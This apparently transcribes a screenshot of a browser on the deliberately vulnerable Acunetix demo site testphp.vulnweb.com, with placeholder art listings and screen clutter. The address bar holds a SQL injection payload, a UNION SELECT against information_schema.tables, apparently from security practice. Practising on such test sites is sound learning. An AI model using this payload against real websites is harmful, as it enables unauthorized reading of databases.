 Download history
IBM Cloud
pictures
Google Lens
Not secure testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,table_name,3,4,5,6,7,8,9,10,11%20FROM%20information_schema.tables%20where%20table_schema=...
Inbox (1) - kshitijgu... Apps WhatsApp Home / Twitter Electronic library. D... Subtraction of two... Instagram TITLE.PM5 Swift Home - Chess.com LinkedIn Login, Sign... » All Bookmarks
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
Type here to search
23
28°C Cloudy
ENG
15:27
28-08-2024
2